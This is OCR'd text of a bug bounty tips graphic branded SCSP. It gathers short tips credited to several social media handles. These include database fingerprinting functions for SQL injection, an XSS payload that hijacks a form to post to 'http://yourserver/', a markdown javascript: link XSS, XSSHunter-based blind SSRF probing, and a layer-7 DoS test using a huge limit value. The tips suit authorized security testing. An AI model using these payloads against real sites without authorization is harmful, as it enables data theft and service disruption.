 SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Bug Bounty Tips
Sqlmap can fail! Know how to fingerprint manually with db-unique functions:
MySQL - database()
MsSQL - db_name()
SQLite -  sqlite_version()
PostgreSQL - current_database()
The functions don't exist in other solutions, so if they work you know which
one it is!
@SamuelAnttila
If you have a XSS in a <form> tag, close it and open a new form that you’re
controlling.
"></form><form action="http://yourserver/>
This is just a short payload for increasing the severity.
@Sametshainnet
Inject XSSHunter's payload in PortSwigger's hackability and send it to your
target server to check for server side js execution. It will help you get
screenshots in case if there is a blind SSRF
@MilindPurswani
If an application uses markdown, make sure to test it for XSS. Use
[Click here](javascript:alert(1)), to create a link via markdown and when the
user clicks on Click here, the XSS will get executed
@Hackers_Guild
Found a "limit" / "page" param? (e.g: /api/news?limit=100) It might be
vulnerable to Layer 7 DoS. Try to send a long value (e.g: limit=999999999)
and see what happens :)
@Tracebleai
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity
You
Tube